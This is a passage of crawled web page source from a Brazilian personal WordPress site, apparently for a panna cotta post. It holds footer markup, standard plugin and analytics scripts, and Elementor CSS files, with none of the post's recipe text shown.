40,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5333" class="elementor elementor-5333 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a6df12 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6df12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eabe044" data-id="eabe044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0f4dee elementor-view-default elementor-widget elementor-widget-icon" data-id="b0f4dee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/elisa.m.stecca">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47b5d64" data-id="47b5d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6262e30 elementor-widget elementor-widget-heading" data-id="6262e30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">COPYRIGHT © ELISA STECCA</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.elisastecca.com.br/wp-content/uploads/wga-cache/local-ga.js','ga');
ga('create', 'UA-44715571-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-62533479"></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.elisastecca.com.br/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-5275-css' href='https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5275.css?ver=1752190041' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":false,"lightboxType":"classic","copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":true,"sliderItemTitleEnable":false,"sliderItemTitleFontSize":18,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationColorOver":"rgba(255,255,255,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderNavigationIconColorOver":"rgba(0,0,0,1)","sliderSlideshow":true,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":true,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":true,"shareCopyLink":true},"postType":"post","lightboxSettigs":""};
</script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.6" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.elisastecca.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.elisastecca.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.elisastecca.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.elisastecca.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f35f9c1bb9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1935,"title":"Panna%20Cotta%20%E2%80%93%20Elisa%20Stecca","excerpt":"","featuredImage":"https:\/\/www.elisastecca.com.br\/wp-content\/uploads\/2013\/09\/DSC07654-1-597x600.jpg"}};
</script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.elisastecca.com.br\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.elisastecca.com.br\/panna-cotta\/?nocache=1768759872","mapPopupTimeout":"400"};
</script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.0.2" id="jet-engine-frontend-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.elisastecca.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.elisastecca.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.elisastecca.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script id="gt_widget_script_62533479-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62533479'] = {"default_language":"pt","languages":["en","fr","pt"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-62533479","alt_flags":{"pt":"brazil"},"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.elisastecca.com.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/panna-cotta/" data-gt-orig-domain="www.elisastecca.com.br" data-gt-widget-id="62533479" defer></script><script src="https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.elisastecca.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.elisastecca.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.elisastecca.com.br\/wp-admin\/admin-ajax.php","nonce":"42db7564a5","urls":{"assets":"https:\/\/www.elisastecca.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.elisastecca.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.elisastecca.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.elisastecca.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://www.elisastecca.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.elisastecca.com.br @ 2026-01-18 15:11:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5333.css?ver=1752189996
body_size: 357
content:
.elementor-5333 .elementor-element.elementor-element-7a6df12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5333 .elementor-element.elementor-element-7a6df12:not(.elementor-motion-effects-element-type-background), .elementor-5333 .elementor-element.elementor-element-7a6df12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5333 .elementor-element.elementor-element-7a6df12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5333 .elementor-element.elementor-element-7a6df12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5333 .elementor-element.elementor-element-b0f4dee .elementor-icon-wrapper{text-align:left;}.elementor-5333 .elementor-element.elementor-element-b0f4dee.elementor-view-stacked .elementor-icon{background-color:#0189C3;}.elementor-5333 .elementor-element.elementor-element-b0f4dee.elementor-view-framed .elementor-icon, .elementor-5333 .elementor-element.elementor-element-b0f4dee.elementor-view-default .elementor-icon{color:#0189C3;border-color:#0189C3;}.elementor-5333 .elementor-element.elementor-element-b0f4dee.elementor-view-framed .elementor-icon, .elementor-5333 .elementor-element.elementor-element-b0f4dee.elementor-view-default .elementor-icon svg{fill:#0189C3;}.elementor-5333 .elementor-element.elementor-element-b0f4dee .elementor-icon{font-size:15px;}.elementor-5333 .elementor-element.elementor-element-b0f4dee .elementor-icon svg{height:15px;}.elementor-bc-flex-widget .elementor-5333 .elementor-element.elementor-element-47b5d64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5333 .elementor-element.elementor-element-47b5d64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5333 .elementor-element.elementor-element-6262e30{text-align:center;}.elementor-5333 .elementor-element.elementor-element-6262e30 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:#222222;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-5333 .elementor-element.elementor-element-eabe044{width:20%;}.elementor-5333 .elementor-element.elementor-element-b0f4dee .elementor-icon-wrapper{text-align:center;}.elementor-5333 .elementor-element.elementor-element-47b5d64{width:80%;}.elementor-5333 .elementor-element.elementor-element-6262e30 .elementor-heading-title{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5396.css?ver=1752190041
body_size: 1239
content:
.elementor-5396 .elementor-element.elementor-element-e3a42a2 > .elementor-container{max-width:1122px;}.elementor-5396 .elementor-element.elementor-element-e3a42a2{margin-top:22px;margin-bottom:22px;padding:0% 0% 0% 0%;}.elementor-5396 .elementor-element.elementor-element-2d9be81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5396 .elementor-element.elementor-element-2d9be81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5396 .elementor-element.elementor-element-2d9be81 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5396 .elementor-element.elementor-element-2d9be81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5396 .elementor-element.elementor-element-32331bf .jet-listing-dynamic-image{justify-content:flex-start;}.elementor-5396 .elementor-element.elementor-element-32331bf .jet-listing-dynamic-image a{width:100%;}.elementor-5396 .elementor-element.elementor-element-32331bf .jet-listing-dynamic-image img{width:100%;height:365px;object-fit:cover;}.elementor-5396 .elementor-element.elementor-element-039c699{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-5396 .elementor-element.elementor-element-3c5d797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-icon i{color:#252525;font-size:12px;}.elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-icon svg{fill:#252525;--e-icon-list-icon-size:12px;}.elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-icon{width:12px;}.elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-text, .elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-text a{color:#252525;}.elementor-5396 .elementor-element.elementor-element-66f6fab .elementor-icon-list-item{font-size:12px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5396 .elementor-element.elementor-element-88bbb7a .elementor-heading-title{font-weight:600;color:#212121;}.elementor-5396 .elementor-element.elementor-element-894624c .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5396 .elementor-element.elementor-element-894624c .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5396 .elementor-element.elementor-element-894624c .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5396 .elementor-element.elementor-element-894624c .jet-listing-dynamic-field__content{text-align:left;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5396 .elementor-element.elementor-element-34d6cb7 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-5396 .elementor-element.elementor-element-34d6cb7 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-5396 .elementor-element.elementor-element-34d6cb7{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-5396 .elementor-element.elementor-element-8cbd698 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-5396 .elementor-element.elementor-element-4889c94 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-5396 .elementor-element.elementor-element-4889c94 .elementor-search-form__container{min-height:33px;}.elementor-5396 .elementor-element.elementor-element-4889c94 .elementor-search-form__submit{min-width:33px;}body:not(.rtl) .elementor-5396 .elementor-element.elementor-element-4889c94 .elementor-search-form__icon{padding-left:calc(33px / 3);}body.rtl .elementor-5396 .elementor-element.elementor-element-4889c94 .elementor-search-form__icon{padding-right:calc(33px / 3);}.elementor-5396 .elementor-element.elementor-element-4889c94 .elementor-search-form__input, .elementor-5396 .elementor-element.elementor-element-4889c94.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(33px / 3);padding-right:calc(33px / 3);}.elementor-5396 .elementor-element.elementor-element-4889c94:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5396 .elementor-element.elementor-element-4889c94.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5396 .elementor-element.elementor-element-5ce03b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-element-populated, .elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-5396 .elementor-element.elementor-element-5ce03b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5396 .elementor-element.elementor-element-b0a836d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:600;color:#212121;}.elementor-5396 .elementor-element.elementor-element-9a2cbaf > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-5396 .elementor-element.elementor-element-9a2cbaf .jet-listing-grid__item{padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-5396 .elementor-element.elementor-element-17e3dcf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-element-populated, .elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-element-populated > .elementor-background-overlay, .elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-5396 .elementor-element.elementor-element-17e3dcf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5396 .elementor-element.elementor-element-3a74f7f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:600;color:#212121;}body.elementor-page-5396:not(.elementor-motion-effects-element-type-background), body.elementor-page-5396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}@media(max-width:767px){.elementor-5396 .elementor-element.elementor-element-88bbb7a .elementor-heading-title{font-size:23px;}.elementor-5396 .elementor-element.elementor-element-894624c .jet-listing-dynamic-field__content{font-size:12px;}.elementor-5396 .elementor-element.elementor-element-8cbd698 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5396 .elementor-element.elementor-element-b0a836d .elementor-heading-title{font-size:23px;}.elementor-5396 .elementor-element.elementor-element-3a74f7f .elementor-heading-title{font-size:23px;}}@media(min-width:768px){.elementor-5396 .elementor-element.elementor-element-2d9be81{width:72.722%;}.elementor-5396 .elementor-element.elementor-element-8cbd698{width:26.065%;}}

--- FILE ---
content_type: text/css
request_url: https://www.elisastecca.com.br/wp-content/uploads/elementor/css/post-5275.css?ver=1752190041
body_size: 98
content:
.elementor-5275 .elementor-element.elementor-element-28f9145 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5275 .elementor-element.elementor-element-fa8deaf .elementor-heading-title{font-size:14px;font-weight:300;color:#212121;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary 